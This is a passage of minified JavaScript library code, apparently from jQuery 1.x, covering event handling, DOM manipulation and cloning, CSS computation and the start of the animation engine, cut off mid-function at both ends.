c = d.body, a.pageX = b.clientX + (e && e.scrollLeft || c && c.scrollLeft || 0) - (e && e.clientLeft || c && c.clientLeft || 0), a.pageY = b.clientY + (e && e.scrollTop || c && c.scrollTop || 0) - (e && e.clientTop || c && c.clientTop || 0)), !a.relatedTarget && g && (a.relatedTarget = g === a.target?b.toElement:g), a.which || void 0 === f || (a.which = 1 & f?1:2 & f?3:4 & f?2:0), a}}, special:{load:{noBubble:!0}, focus:{trigger:function(){if (this !== ca() && this.focus)try{return this.focus(), !1} catch (a){}}, delegateType:"focusin"}, blur:{trigger:function(){return this === ca() && this.blur?(this.blur(), !1):void 0}, delegateType:"focusout"}, click:{trigger:function(){return m.nodeName(this, "input") && "checkbox" === this.type && this.click?(this.click(), !1):void 0}, _default:function(a){return m.nodeName(a.target, "a")}}, beforeunload:{postDispatch:function(a){void 0 !== a.result && a.originalEvent && (a.originalEvent.returnValue = a.result)}}}, simulate:function(a, b, c, d){var e = m.extend(new m.Event, c, {type:a, isSimulated:!0, originalEvent:{}}); d?m.event.trigger(e, null, b):m.event.dispatch.call(b, e), e.isDefaultPrevented() && c.preventDefault()}}, m.removeEvent = y.removeEventListener?function(a, b, c){a.removeEventListener && a.removeEventListener(b, c, !1)}:function(a, b, c){var d = "on" + b; a.detachEvent && (typeof a[d] === K && (a[d] = null), a.detachEvent(d, c))}, m.Event = function(a, b){return this instanceof m.Event?(a && a.type?(this.originalEvent = a, this.type = a.type, this.isDefaultPrevented = a.defaultPrevented || void 0 === a.defaultPrevented && a.returnValue === !1?aa:ba):this.type = a, b && m.extend(this, b), this.timeStamp = a && a.timeStamp || m.now(), void(this[m.expando] = !0)):new m.Event(a, b)}, m.Event.prototype = {isDefaultPrevented:ba, isPropagationStopped:ba, isImmediatePropagationStopped:ba, preventDefault:function(){var a = this.originalEvent; this.isDefaultPrevented = aa, a && (a.preventDefault?a.preventDefault():a.returnValue = !1)}, stopPropagation:function(){var a = this.originalEvent; this.isPropagationStopped = aa, a && (a.stopPropagation && a.stopPropagation(), a.cancelBubble = !0)}, stopImmediatePropagation:function(){var a = this.originalEvent; this.isImmediatePropagationStopped = aa, a && a.stopImmediatePropagation && a.stopImmediatePropagation(), this.stopPropagation()}}, m.each({mouseenter:"mouseover", mouseleave:"mouseout", pointerenter:"pointerover", pointerleave:"pointerout"}, function(a, b){m.event.special[a] = {delegateType:b, bindType:b, handle:function(a){var c, d = this, e = a.relatedTarget, f = a.handleObj; return(!e || e !== d && !m.contains(d, e)) && (a.type = f.origType, c = f.handler.apply(this, arguments), a.type = b), c}}}), k.submitBubbles || (m.event.special.submit = {setup:function(){return m.nodeName(this, "form")?!1:void m.event.add(this, "click._submit keypress._submit", function(a){var b = a.target, c = m.nodeName(b, "input") || m.nodeName(b, "button")?b.form:void 0; c && !m._data(c, "submitBubbles") && (m.event.add(c, "submit._submit", function(a){a._submit_bubble = !0}), m._data(c, "submitBubbles", !0))})}, postDispatch:function(a){a._submit_bubble && (delete a._submit_bubble, this.parentNode && !a.isTrigger && m.event.simulate("submit", this.parentNode, a, !0))}, teardown:function(){return m.nodeName(this, "form")?!1:void m.event.remove(this, "._submit")}}), k.changeBubbles || (m.event.special.change = {setup:function(){return X.test(this.nodeName)?(("checkbox" === this.type || "radio" === this.type) && (m.event.add(this, "propertychange._change", function(a){"checked" === a.originalEvent.propertyName && (this._just_changed = !0)}), m.event.add(this, "click._change", function(a){this._just_changed && !a.isTrigger && (this._just_changed = !1), m.event.simulate("change", this, a, !0)})), !1):void m.event.add(this, "beforeactivate._change", function(a){var b = a.target; X.test(b.nodeName) && !m._data(b, "changeBubbles") && (m.event.add(b, "change._change", function(a){!this.parentNode || a.isSimulated || a.isTrigger || m.event.simulate("change", this.parentNode, a, !0)}), m._data(b, "changeBubbles", !0))})}, handle:function(a){var b = a.target; return this !== b || a.isSimulated || a.isTrigger || "radio" !== b.type && "checkbox" !== b.type?a.handleObj.handler.apply(this, arguments):void 0}, teardown:function(){return m.event.remove(this, "._change"), !X.test(this.nodeName)}}), k.focusinBubbles || m.each({focus:"focusin", blur:"focusout"}, function(a, b){var c = function(a){m.event.simulate(b, a.target, m.event.fix(a), !0)}; m.event.special[b] = {setup:function(){var d = this.ownerDocument || this, e = m._data(d, b); e || d.addEventListener(a, c, !0), m._data(d, b, (e || 0) + 1)}, teardown:function(){var d = this.ownerDocument || this, e = m._data(d, b) - 1; e?m._data(d, b, e):(d.removeEventListener(a, c, !0), m._removeData(d, b))}}}), m.fn.extend({on:function(a, b, c, d, e){var f, g; if ("object" == typeof a){"string" != typeof b && (c = c || b, b = void 0); for (f in a)this.on(f, b, c, a[f], e); return this}if (null == c && null == d?(d = b, c = b = void 0):null == d && ("string" == typeof b?(d = c, c = void 0):(d = c, c = b, b = void 0)), d === !1)d = ba; else if (!d)return this; return 1 === e && (g = d, d = function(a){return m().off(a), g.apply(this, arguments)}, d.guid = g.guid || (g.guid = m.guid++)), this.each(function(){m.event.add(this, a, d, c, b)})}, one:function(a, b, c, d){return this.on(a, b, c, d, 1)}, off:function(a, b, c){var d, e; if (a && a.preventDefault && a.handleObj)return d = a.handleObj, m(a.delegateTarget).off(d.namespace?d.origType + "." + d.namespace:d.origType, d.selector, d.handler), this; if ("object" == typeof a){for (e in a)this.off(e, b, a[e]); return this}return(b === !1 || "function" == typeof b) && (c = b, b = void 0), c === !1 && (c = ba), this.each(function(){m.event.remove(this, a, c, b)})}, trigger:function(a, b){return this.each(function(){m.event.trigger(a, b, this)})}, triggerHandler:function(a, b){var c = this[0]; return c?m.event.trigger(a, b, c, !0):void 0}}); function da(a){var b = ea.split("|"), c = a.createDocumentFragment(); if (c.createElement)while (b.length)c.createElement(b.pop()); return c}var ea = "abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video", fa = / jQuery\d+="(?:null|\d+)"/g, ga = new RegExp("<(?:" + ea + ")[\\s/>]", "i"), ha = /^\s+/, ia = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi, ja = /<([\w:]+)/, ka = /<tbody/i, la = /<|&#?\w+;/, ma = /<(?:script|style|link)/i, na = /checked\s*(?:[^=]|=\s*.checked.)/i, oa = /^$|\/(?:java|ecma)script/i, pa = /^true\/(.*)/, qa = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g, ra = {option:[1, "<select multiple='multiple'>", "</select>"], legend:[1, "<fieldset>", "</fieldset>"], area:[1, "<map>", "</map>"], param:[1, "<object>", "</object>"], thead:[1, "<table>", "</table>"], tr:[2, "<table><tbody>", "</tbody></table>"], col:[2, "<table><tbody></tbody><colgroup>", "</colgroup></table>"], td:[3, "<table><tbody><tr>", "</tr></tbody></table>"], _default:k.htmlSerialize?[0, "", ""]:[1, "X<div>", "</div>"]}, sa = da(y), ta = sa.appendChild(y.createElement("div")); ra.optgroup = ra.option, ra.tbody = ra.tfoot = ra.colgroup = ra.caption = ra.thead, ra.th = ra.td; function ua(a, b){var c, d, e = 0, f = typeof a.getElementsByTagName !== K?a.getElementsByTagName(b || "*"):typeof a.querySelectorAll !== K?a.querySelectorAll(b || "*"):void 0; if (!f)for (f = [], c = a.childNodes || a; null != (d = c[e]); e++)!b || m.nodeName(d, b)?f.push(d):m.merge(f, ua(d, b)); return void 0 === b || b && m.nodeName(a, b)?m.merge([a], f):f}function va(a){W.test(a.type) && (a.defaultChecked = a.checked)}function wa(a, b){return m.nodeName(a, "table") && m.nodeName(11 !== b.nodeType?b:b.firstChild, "tr")?a.getElementsByTagName("tbody")[0] || a.appendChild(a.ownerDocument.createElement("tbody")):a}function xa(a){return a.type = (null !== m.find.attr(a, "type")) + "/" + a.type, a}function ya(a){var b = pa.exec(a.type); return b?a.type = b[1]:a.removeAttribute("type"), a}function za(a, b){for (var c, d = 0; null != (c = a[d]); d++)m._data(c, "globalEval", !b || m._data(b[d], "globalEval"))}function Aa(a, b){if (1 === b.nodeType && m.hasData(a)){var c, d, e, f = m._data(a), g = m._data(b, f), h = f.events; if (h){delete g.handle, g.events = {}; for (c in h)for (d = 0, e = h[c].length; e > d; d++)m.event.add(b, c, h[c][d])}g.data && (g.data = m.extend({}, g.data))}}function Ba(a, b){var c, d, e; if (1 === b.nodeType){if (c = b.nodeName.toLowerCase(), !k.noCloneEvent && b[m.expando]){e = m._data(b); for (d in e.events)m.removeEvent(b, d, e.handle); b.removeAttribute(m.expando)}"script" === c && b.text !== a.text?(xa(b).text = a.text, ya(b)):"object" === c?(b.parentNode && (b.outerHTML = a.outerHTML), k.html5Clone && a.innerHTML && !m.trim(b.innerHTML) && (b.innerHTML = a.innerHTML)):"input" === c && W.test(a.type)?(b.defaultChecked = b.checked = a.checked, b.value !== a.value && (b.value = a.value)):"option" === c?b.defaultSelected = b.selected = a.defaultSelected:("input" === c || "textarea" === c) && (b.defaultValue = a.defaultValue)}}m.extend({clone:function(a, b, c){var d, e, f, g, h, i = m.contains(a.ownerDocument, a); if (k.html5Clone || m.isXMLDoc(a) || !ga.test("<" + a.nodeName + ">")?f = a.cloneNode(!0):(ta.innerHTML = a.outerHTML, ta.removeChild(f = ta.firstChild)), !(k.noCloneEvent && k.noCloneChecked || 1 !== a.nodeType && 11 !== a.nodeType || m.isXMLDoc(a)))for (d = ua(f), h = ua(a), g = 0; null != (e = h[g]); ++g)d[g] && Ba(e, d[g]); if (b)if (c)for (h = h || ua(a), d = d || ua(f), g = 0; null != (e = h[g]); g++)Aa(e, d[g]); else Aa(a, f); return d = ua(f, "script"), d.length > 0 && za(d, !i && ua(a, "script")), d = h = e = null, f}, buildFragment:function(a, b, c, d){for (var e, f, g, h, i, j, l, n = a.length, o = da(b), p = [], q = 0; n > q; q++)if (f = a[q], f || 0 === f)if ("object" === m.type(f))m.merge(p, f.nodeType?[f]:f); else if (la.test(f)){h = h || o.appendChild(b.createElement("div")), i = (ja.exec(f) || ["", ""])[1].toLowerCase(), l = ra[i] || ra._default, h.innerHTML = l[1] + f.replace(ia, "<$1></$2>") + l[2], e = l[0]; while (e--)h = h.lastChild; if (!k.leadingWhitespace && ha.test(f) && p.push(b.createTextNode(ha.exec(f)[0])), !k.tbody){f = "table" !== i || ka.test(f)?"<table>" !== l[1] || ka.test(f)?0:h:h.firstChild, e = f && f.childNodes.length; while (e--)m.nodeName(j = f.childNodes[e], "tbody") && !j.childNodes.length && f.removeChild(j)}m.merge(p, h.childNodes), h.textContent = ""; while (h.firstChild)h.removeChild(h.firstChild); h = o.lastChild} else p.push(b.createTextNode(f)); h && o.removeChild(h), k.appendChecked || m.grep(ua(p, "input"), va), q = 0; while (f = p[q++])if ((!d || - 1 === m.inArray(f, d)) && (g = m.contains(f.ownerDocument, f), h = ua(o.appendChild(f), "script"), g && za(h), c)){e = 0; while (f = h[e++])oa.test(f.type || "") && c.push(f)}return h = null, o}, cleanData:function(a, b){for (var d, e, f, g, h = 0, i = m.expando, j = m.cache, l = k.deleteExpando, n = m.event.special; null != (d = a[h]); h++)if ((b || m.acceptData(d)) && (f = d[i], g = f && j[f])){if (g.events)for (e in g.events)n[e]?m.event.remove(d, e):m.removeEvent(d, e, g.handle); j[f] && (delete j[f], l?delete d[i]:typeof d.removeAttribute !== K?d.removeAttribute(i):d[i] = null, c.push(f))}}}), m.fn.extend({text:function(a){return V(this, function(a){return void 0 === a?m.text(this):this.empty().append((this[0] && this[0].ownerDocument || y).createTextNode(a))}, null, a, arguments.length)}, append:function(){return this.domManip(arguments, function(a){if (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType){var b = wa(this, a); b.appendChild(a)}})}, prepend:function(){return this.domManip(arguments, function(a){if (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType){var b = wa(this, a); b.insertBefore(a, b.firstChild)}})}, before:function(){return this.domManip(arguments, function(a){this.parentNode && this.parentNode.insertBefore(a, this)})}, after:function(){return this.domManip(arguments, function(a){this.parentNode && this.parentNode.insertBefore(a, this.nextSibling)})}, remove:function(a, b){for (var c, d = a?m.filter(a, this):this, e = 0; null != (c = d[e]); e++)b || 1 !== c.nodeType || m.cleanData(ua(c)), c.parentNode && (b && m.contains(c.ownerDocument, c) && za(ua(c, "script")), c.parentNode.removeChild(c)); return this}, empty:function(){for (var a, b = 0; null != (a = this[b]); b++){1 === a.nodeType && m.cleanData(ua(a, !1)); while (a.firstChild)a.removeChild(a.firstChild); a.options && m.nodeName(a, "select") && (a.options.length = 0)}return this}, clone:function(a, b){return a = null == a?!1:a, b = null == b?a:b, this.map(function(){return m.clone(this, a, b)})}, html:function(a){return V(this, function(a){var b = this[0] || {}, c = 0, d = this.length; if (void 0 === a)return 1 === b.nodeType?b.innerHTML.replace(fa, ""):void 0; if (!("string" != typeof a || ma.test(a) || !k.htmlSerialize && ga.test(a) || !k.leadingWhitespace && ha.test(a) || ra[(ja.exec(a) || ["", ""])[1].toLowerCase()])){a = a.replace(ia, "<$1></$2>"); try{for (; d > c; c++)b = this[c] || {}, 1 === b.nodeType && (m.cleanData(ua(b, !1)), b.innerHTML = a); b = 0} catch (e){}}b && this.empty().append(a)}, null, a, arguments.length)}, replaceWith:function(){var a = arguments[0]; return this.domManip(arguments, function(b){a = this.parentNode, m.cleanData(ua(this)), a && a.replaceChild(b, this)}), a && (a.length || a.nodeType)?this:this.remove()}, detach:function(a){return this.remove(a, !0)}, domManip:function(a, b){a = e.apply([], a); var c, d, f, g, h, i, j = 0, l = this.length, n = this, o = l - 1, p = a[0], q = m.isFunction(p); if (q || l > 1 && "string" == typeof p && !k.checkClone && na.test(p))return this.each(function(c){var d = n.eq(c); q && (a[0] = p.call(this, c, d.html())), d.domManip(a, b)}); if (l && (i = m.buildFragment(a, this[0].ownerDocument, !1, this), c = i.firstChild, 1 === i.childNodes.length && (i = c), c)){for (g = m.map(ua(i, "script"), xa), f = g.length; l > j; j++)d = i, j !== o && (d = m.clone(d, !0, !0), f && m.merge(g, ua(d, "script"))), b.call(this[j], d, j); if (f)for (h = g[g.length - 1].ownerDocument, m.map(g, ya), j = 0; f > j; j++)d = g[j], oa.test(d.type || "") && !m._data(d, "globalEval") && m.contains(h, d) && (d.src?m._evalUrl && m._evalUrl(d.src):m.globalEval((d.text || d.textContent || d.innerHTML || "").replace(qa, ""))); i = c = null}return this}}), m.each({appendTo:"append", prependTo:"prepend", insertBefore:"before", insertAfter:"after", replaceAll:"replaceWith"}, function(a, b){m.fn[a] = function(a){for (var c, d = 0, e = [], g = m(a), h = g.length - 1; h >= d; d++)c = d === h?this:this.clone(!0), m(g[d])[b](c), f.apply(e, c.get()); return this.pushStack(e)}}); var Ca, Da = {}; function Ea(b, c){var d, e = m(c.createElement(b)).appendTo(c.body), f = a.getDefaultComputedStyle && (d = a.getDefaultComputedStyle(e[0]))?d.display:m.css(e[0], "display"); return e.detach(), f}function Fa(a){var b = y, c = Da[a]; return c || (c = Ea(a, b), "none" !== c && c || (Ca = (Ca || m("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement), b = (Ca[0].contentWindow || Ca[0].contentDocument).document, b.write(), b.close(), c = Ea(a, b), Ca.detach()), Da[a] = c), c}!function(){var a; k.shrinkWrapBlocks = function(){if (null != a)return a; a = !1; var b, c, d; return c = y.getElementsByTagName("body")[0], c && c.style?(b = y.createElement("div"), d = y.createElement("div"), d.style.cssText = "position:absolute;border:0;width:0;height:0;top:0;left:-9999px", c.appendChild(d).appendChild(b), typeof b.style.zoom !== K && (b.style.cssText = "-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1", b.appendChild(y.createElement("div")).style.width = "5px", a = 3 !== b.offsetWidth), c.removeChild(d), a):void 0}}(); var Ga = /^margin/, Ha = new RegExp("^(" + S + ")(?!px)[a-z%]+$", "i"), Ia, Ja, Ka = /^(top|right|bottom|left)$/; a.getComputedStyle?(Ia = function(b){return b.ownerDocument.defaultView.opener?b.ownerDocument.defaultView.getComputedStyle(b, null):a.getComputedStyle(b, null)}, Ja = function(a, b, c){var d, e, f, g, h = a.style; return c = c || Ia(a), g = c?c.getPropertyValue(b) || c[b]:void 0, c && ("" !== g || m.contains(a.ownerDocument, a) || (g = m.style(a, b)), Ha.test(g) && Ga.test(b) && (d = h.width, e = h.minWidth, f = h.maxWidth, h.minWidth = h.maxWidth = h.width = g, g = c.width, h.width = d, h.minWidth = e, h.maxWidth = f)), void 0 === g?g:g + ""}):y.documentElement.currentStyle && (Ia = function(a){return a.currentStyle}, Ja = function(a, b, c){var d, e, f, g, h = a.style; return c = c || Ia(a), g = c?c[b]:void 0, null == g && h && h[b] && (g = h[b]), Ha.test(g) && !Ka.test(b) && (d = h.left, e = a.runtimeStyle, f = e && e.left, f && (e.left = a.currentStyle.left), h.left = "fontSize" === b?"1em":g, g = h.pixelLeft + "px", h.left = d, f && (e.left = f)), void 0 === g?g:g + "" || "auto"}); function La(a, b){return{get:function(){var c = a(); if (null != c)return c?void delete this.get:(this.get = b).apply(this, arguments)}}}!function(){var b, c, d, e, f, g, h; if (b = y.createElement("div"), b.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>", d = b.getElementsByTagName("a")[0], c = d && d.style){c.cssText = "float:left;opacity:.5", k.opacity = "0.5" === c.opacity, k.cssFloat = !!c.cssFloat, b.style.backgroundClip = "content-box", b.cloneNode(!0).style.backgroundClip = "", k.clearCloneStyle = "content-box" === b.style.backgroundClip, k.boxSizing = "" === c.boxSizing || "" === c.MozBoxSizing || "" === c.WebkitBoxSizing, m.extend(k, {reliableHiddenOffsets:function(){return null == g && i(), g}, boxSizingReliable:function(){return null == f && i(), f}, pixelPosition:function(){return null == e && i(), e}, reliableMarginRight:function(){return null == h && i(), h}}); function i(){var b, c, d, i; c = y.getElementsByTagName("body")[0], c && c.style && (b = y.createElement("div"), d = y.createElement("div"), d.style.cssText = "position:absolute;border:0;width:0;height:0;top:0;left:-9999px", c.appendChild(d).appendChild(b), b.style.cssText = "-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute", e = f = !1, h = !0, a.getComputedStyle && (e = "1%" !== (a.getComputedStyle(b, null) || {}).top, f = "4px" === (a.getComputedStyle(b, null) || {width:"4px"}).width, i = b.appendChild(y.createElement("div")), i.style.cssText = b.style.cssText = "-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0", i.style.marginRight = i.style.width = "0", b.style.width = "1px", h = !parseFloat((a.getComputedStyle(i, null) || {}).marginRight), b.removeChild(i)), b.innerHTML = "<table><tr><td></td><td>t</td></tr></table>", i = b.getElementsByTagName("td"), i[0].style.cssText = "margin:0;border:0;padding:0;display:none", g = 0 === i[0].offsetHeight, g && (i[0].style.display = "", i[1].style.display = "none", g = 0 === i[0].offsetHeight), c.removeChild(d))}}}(), m.swap = function(a, b, c, d){var e, f, g = {}; for (f in b)g[f] = a.style[f], a.style[f] = b[f]; e = c.apply(a, d || []); for (f in b)a.style[f] = g[f]; return e}; var Ma = /alpha\([^)]*\)/i, Na = /opacity\s*=\s*([^)]*)/, Oa = /^(none|table(?!-c[ea]).+)/, Pa = new RegExp("^(" + S + ")(.*)$", "i"), Qa = new RegExp("^([+-])=(" + S + ")", "i"), Ra = {position:"absolute", visibility:"hidden", display:"block"}, Sa = {letterSpacing:"0", fontWeight:"400"}, Ta = ["Webkit", "O", "Moz", "ms"]; function Ua(a, b){if (b in a)return b; var c = b.charAt(0).toUpperCase() + b.slice(1), d = b, e = Ta.length; while (e--)if (b = Ta[e] + c, b in a)return b; return d}function Va(a, b){for (var c, d, e, f = [], g = 0, h = a.length; h > g; g++)d = a[g], d.style && (f[g] = m._data(d, "olddisplay"), c = d.style.display, b?(f[g] || "none" !== c || (d.style.display = ""), "" === d.style.display && U(d) && (f[g] = m._data(d, "olddisplay", Fa(d.nodeName)))):(e = U(d), (c && "none" !== c || !e) && m._data(d, "olddisplay", e?c:m.css(d, "display")))); for (g = 0; h > g; g++)d = a[g], d.style && (b && "none" !== d.style.display && "" !== d.style.display || (d.style.display = b?f[g] || "":"none")); return a}function Wa(a, b, c){var d = Pa.exec(b); return d?Math.max(0, d[1] - (c || 0)) + (d[2] || "px"):b}function Xa(a, b, c, d, e){for (var f = c === (d?"border":"content")?4:"width" === b?1:0, g = 0; 4 > f; f += 2)"margin" === c && (g += m.css(a, c + T[f], !0, e)), d?("content" === c && (g -= m.css(a, "padding" + T[f], !0, e)), "margin" !== c && (g -= m.css(a, "border" + T[f] + "Width", !0, e))):(g += m.css(a, "padding" + T[f], !0, e), "padding" !== c && (g += m.css(a, "border" + T[f] + "Width", !0, e))); return g}function Ya(a, b, c){var d = !0, e = "width" === b?a.offsetWidth:a.offsetHeight, f = Ia(a), g = k.boxSizing && "border-box" === m.css(a, "boxSizing", !1, f); if (0 >= e || null == e){if (e = Ja(a, b, f), (0 > e || null == e) && (e = a.style[b]), Ha.test(e))return e; d = g && (k.boxSizingReliable() || e === a.style[b]), e = parseFloat(e) || 0}return e + Xa(a, b, c || (g?"border":"content"), d, f) + "px"}m.extend({cssHooks:{opacity:{get:function(a, b){if (b){var c = Ja(a, "opacity"); return"" === c?"1":c}}}}, cssNumber:{columnCount:!0, fillOpacity:!0, flexGrow:!0, flexShrink:!0, fontWeight:!0, lineHeight:!0, opacity:!0, order:!0, orphans:!0, widows:!0, zIndex:!0, zoom:!0}, cssProps:{"float":k.cssFloat?"cssFloat":"styleFloat"}, style:function(a, b, c, d){if (a && 3 !== a.nodeType && 8 !== a.nodeType && a.style){var e, f, g, h = m.camelCase(b), i = a.style; if (b = m.cssProps[h] || (m.cssProps[h] = Ua(i, h)), g = m.cssHooks[b] || m.cssHooks[h], void 0 === c)return g && "get"in g && void 0 !== (e = g.get(a, !1, d))?e:i[b]; if (f = typeof c, "string" === f && (e = Qa.exec(c)) && (c = (e[1] + 1) * e[2] + parseFloat(m.css(a, b)), f = "number"), null != c && c === c && ("number" !== f || m.cssNumber[h] || (c += "px"), k.clearCloneStyle || "" !== c || 0 !== b.indexOf("background") || (i[b] = "inherit"), !(g && "set"in g && void 0 === (c = g.set(a, c, d)))))try{i[b] = c} catch (j){}}}, css:function(a, b, c, d){var e, f, g, h = m.camelCase(b); return b = m.cssProps[h] || (m.cssProps[h] = Ua(a.style, h)), g = m.cssHooks[b] || m.cssHooks[h], g && "get"in g && (f = g.get(a, !0, c)), void 0 === f && (f = Ja(a, b, d)), "normal" === f && b in Sa && (f = Sa[b]), "" === c || c?(e = parseFloat(f), c === !0 || m.isNumeric(e)?e || 0:f):f}}), m.each(["height", "width"], function(a, b){m.cssHooks[b] = {get:function(a, c, d){return c?Oa.test(m.css(a, "display")) && 0 === a.offsetWidth?m.swap(a, Ra, function(){return Ya(a, b, d)}):Ya(a, b, d):void 0}, set:function(a, c, d){var e = d && Ia(a); return Wa(a, c, d?Xa(a, b, d, k.boxSizing && "border-box" === m.css(a, "boxSizing", !1, e), e):0)}}}), k.opacity || (m.cssHooks.opacity = {get:function(a, b){return Na.test((b && a.currentStyle?a.currentStyle.filter:a.style.filter) || "")?.01 * parseFloat(RegExp.$1) + "":b?"1":""}, set:function(a, b){var c = a.style, d = a.currentStyle, e = m.isNumeric(b)?"alpha(opacity=" + 100 * b + ")":"", f = d && d.filter || c.filter || ""; c.zoom = 1, (b >= 1 || "" === b) && "" === m.trim(f.replace(Ma, "")) && c.removeAttribute && (c.removeAttribute("filter"), "" === b || d && !d.filter) || (c.filter = Ma.test(f)?f.replace(Ma, e):f + " " + e)}}), m.cssHooks.marginRight = La(k.reliableMarginRight, function(a, b){return b?m.swap(a, {display:"inline-block"}, Ja, [a, "marginRight"]):void 0}), m.each({margin:"", padding:"", border:"Width"}, function(a, b){m.cssHooks[a + b] = {expand:function(c){for (var d = 0, e = {}, f = "string" == typeof c?c.split(" "):[c]; 4 > d; d++)e[a + T[d] + b] = f[d] || f[d - 2] || f[0]; return e}}, Ga.test(a) || (m.cssHooks[a + b].set = Wa)}), m.fn.extend({css:function(a, b){return V(this, function(a, b, c){var d, e, f = {}, g = 0; if (m.isArray(b)){for (d = Ia(a), e = b.length; e > g; g++)f[b[g]] = m.css(a, b[g], !1, d); return f}return void 0 !== c?m.style(a, b, c):m.css(a, b)}, a, b, arguments.length > 1)}, show:function(){return Va(this, !0)}, hide:function(){return Va(this)}, toggle:function(a){return"boolean" == typeof a?a?this.show():this.hide():this.each(function(){U(this)?m(this).show():m(this).hide()})}}); function Za(a, b, c, d, e){
return new Za.prototype.init(a, b, c, d, e)}m.Tween = Za, Za.prototype = {constructor:Za, init:function(a, b, c, d, e, f){this.elem = a, this.prop = c, this.easing = e || "swing", this.options = b, this.start = this.now = this.cur(), this.end = d, this.unit = f || (m.cssNumber[c]?"":"px")}, cur:function(){var a = Za.propHooks[this.prop]; return a && a.get?a.get(this):Za.propHooks._default.get(this)}, run:function(a){var b, c = Za.propHooks[this.prop]; return this.options.duration?this.pos = b = m.easing[this.easing](a, this.options.duration * a, 0, 1, this.options.duration):this.pos = b = a, this.now = (this.end - this.start) * b + this.start, this.options.step && this.options.step.call(this.elem, this.now, this), c && c.set?c.set(this):Za.propHooks._default.set(this), this}}, Za.prototype.init.prototype = Za.prototype, Za.propHooks = {_default:{get:function(a){var b; return null == a.elem[a.prop] || a.elem.style && null != a.elem.style[a.prop]?(b = m.css(a.elem, a.prop, ""), b && "auto" !== b?b:0):a.elem[a.prop]}, set:function(a){m.fx.step[a.prop]?m.fx.step[a.prop](a):a.elem.style && (null != a.elem.style[m.cssProps[a.prop]] || m.cssHooks[a.prop])?m.style(a.elem, a.prop, a.now + a.unit):a.elem[a.prop] = a.now}}}, Za.propHooks.scrollTop = Za.propHooks.scrollLeft = {set:function(a){a.elem.nodeType && a.elem.parentNode && (a.elem[a.prop] = a.now)}}, m.easing = {linear:function(a){return a}, swing:function(a){return.5 - Math.cos(a * Math.PI) / 2}}, m.fx = Za.prototype.init, m.fx.step = {}; var $a, _a, ab = /^(?:toggle|show|hide)$/, bb = new RegExp("^(?:([+-])=|)(" + S + ")([a-z%]*)$", "i"), cb = /queueHooks$/, db = [ib], eb = {"*":[function(a, b){var c = this.createTween(a, b), d = c.cur(), e = bb.exec(b), f = e && e[3] || (m.cssNumber[a]?"":"px"), g = (m.cssNumber[a] || "px" !== f && + d) && bb.exec(m.css(c.elem, a)), h = 1, i = 20; if (g && g[3] !== f){f = f || g[3], e = e || [], g = + d || 1; do h = h || ".5", g /= h, m.style(c.elem, a, g + f); while (h !== (h = c.cur() / d) && 1 !== h && --i)}return e && (g = c.start = + g || + d || 0, c.unit = f, c.end = e[1]?g + (e[1] + 1) * e[2]: + e[2]), c}]}; function fb(){return setTimeout(function(){$a = void 0}), $a = m.now()}function gb(a, b){var c, d = {height:a}, e = 0; for (b = b?1:0; 4 > e; e += 2 - b)c = T[e], d["margin" + c] = d["padding" + c] = a; return b && (d.opacity = d.width = a), d}function hb(a, b, c){for (var d, e = (eb[b] || []).concat(eb["*"]), f = 0, g = e.length; g > f; f++)if (d = e[f].call(c, b, a))return d}function ib(a, b, c){var d, e, f, g, h, i, j, l, n = this, o = {}, p = a.style, q = a.nodeType && U(a), r = m._data(a, "fxshow"); c.queue || (h = m._queueHooks(a, "fx"), null == h.unqueued && (h.unqueued = 0, i = h.empty.fire, h.empty.fire = function(){h.unqueued || i()}), h.unqueued++, n.always(function(){n.always(function(){h.unqueued--, m.queue(a, "fx").length || h.empty.fire()})})), 1 === a.nodeType && ("height"in b || "width"in b) && (c.overflow = [p.overflow, p.overflowX, p.overflowY], j = m.css(a, "display"), l = "none" === j?m._data(a, "olddisplay") || Fa(a.nodeName):j, "inline" === l && "none" === m.css(a, "float") && (k.inlineBlockNeedsLayout && "inline" !== Fa(a.nodeName)?p.zoom = 1:p.display = "inline-block")), c.overflow && (p.overflow = "hidden", k.shrinkWrapBlocks() || n.always(function(){p.overflow = c.overflow[0], p.overflowX = c.overflow[1], p.overflowY = c.overflow[2]})); for (d in b)if (e = b[d], ab.exec(e)){if (delete b[d], f = f || "toggle" === e, e === (q?"hide":"show")){if ("show" !== e || !r || void 0 === r[d])continue; q = !0}o[d] = r && r[d] || m.style(a, d)} else j = void 0; if (m.isEmptyObject(o))"inline" === ("none" === j?Fa(a.nodeName):j) && (p.display = j); else{r?"hidden"in r && (q = r.hidden):r = m._data(a, "fxshow", {}), f && (r.hidden = !q), q?m(a).show():n.done(function(){m(a).hide()}), n.done(function(){var b; m._removeData(a, "fxshow"); for (b in o)m.style(a, b, o[b])}); for (d in o)g = hb(q?r[d]:0, d, n), d in r || (r[d] = g.start, q && (g.end = g.start, g.start = "width" === d || "height" === d?1:0))}}function jb(a, b){var c, d, e, f, g; for (c in a)if (d = m.camelCase(c), e = b[d], f = a[c], m.isArray(f) && (e = f[1], f = a[c] = f[0]), c !== d && (a[d] = f, delete a[c]), g = m.cssHooks[d], g && "expand"in g){f = g.expand(f), delete a[d]; for (c in f)c in a || (a[c] = f[c], b[c] = e)} else b[d] = e}function kb(a, b, c){var d, e, f = 0, g = db.length, h = m.Deferred().always(function(){delete i.elem}), i = function(){if (e)return!1; for (var b = $a || fb(), c = Math.max(0, j.startTime + j.duration - b), d = c / j.duration || 0, f = 1 - d, g = 0, i = j.tweens.length; i > g; g++)j.tweens[g].run(f); return h.notifyWith(a, [j, f, c]), 1 > f && i?c:(h.resolveWith(a, [j]), !1)}, j = h.promise({elem:a, props:m.extend({}, b), opts:m.extend(!0, {specialEasing:{}}, c), originalProperties:b, originalOptions:c, startTime:$a || fb(), 